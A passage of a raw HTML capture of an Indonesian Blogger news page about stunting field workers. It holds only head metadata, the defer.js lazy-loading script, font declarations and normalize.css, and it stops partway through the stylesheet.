

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html
body_size: 208056
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='pub-5357398332131472' name='google-adsense-account'/>
<meta content='f7uhmU8S19WHH7wy1FbFb-t9sNv6uWyvj9MwjuxXhuI' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Tasikplus' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3o-XC5AKIebB6ka3PrhPgS5HdFJUtCxZw0_OrtDxuIBaCb5ox_iffE717adBetpzq-14ebjcucEKz_mYFqR9eEfs1ETu5cOOmeq1CYfC2nJvrloHqc0N45DNO4Par_n3ZBVyaAXbk_ro/' property='og:image'/>
<meta content='https://www.facebook.com/tasikplus.media' property='article:author'/>
<meta content='https://www.facebook.com/Tasikplus' property='article:publisher'/>
<meta content='195923277208477' property='fb:app_id'/>
<meta content='100001433157569' property='fb:admins'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Tasikplus: Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor' name='twitter:title'/>
<meta content='@skutasikplus' name='twitter:site'/>
<meta content='@skutasikplus' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tasikplus.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tasikplus - RSS" href="https://www.tasikplus.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.blogger.com/feeds/120555017842523443/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tasikplus - Atom" href="https://www.tasikplus.com/feeds/6111078310444215928/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w640-h360/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg' rel='image_src'/>
<title>Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor - Tasikplus</title>
<meta content='' name='description'/>
<meta content='Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor, Tasikplus: Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor, Tasikplus' name='keywords'/>
<meta content='Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' property='og:url'/>
<meta content='Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w1200-h675-p-k-no-nu/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor' property='twitter:title'/>
<meta content='https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbI0Oa9QLXBmQBgoFtovQd_MJ5Bq4u9t1uvtHDm_1cVjvEoUCrU-O5KGbkQvzVdHKZ_Ei95tHmx7joUBzNfvhv9TXHprodkyxNRYgDuc-OAPFIKA2hcQwf9MNGJVa7lSsZTUBXbs5Rc8vr3UPdpiSZCAydcQGbzQZQYFeCs3IBHgr6vDBRYnGc7qij/w1200-h675-p-k-no-nu/konsolidasi%20ptgs%20lini%20lapangan%20kb.jpg' property='twitter:image'/>
<meta content='Para petugas lini lapangan dan satgas stunting, mengikuti kegiatan konsolidasi percepatan stunting, Jumat (12/5), di Cikole, Lembang, Kab.Ba...' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Petugas Lini Lapangan dan Satgas Stunting Dituntut Dapat Bersinergi Lintas Sektor","url":"https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.html","potentialAction":{"@type":"SearchAction","target":"https://www.tasikplus.com/2023/05/petugas-lini-lapangan-dan-satgas.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#3fb2ff;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
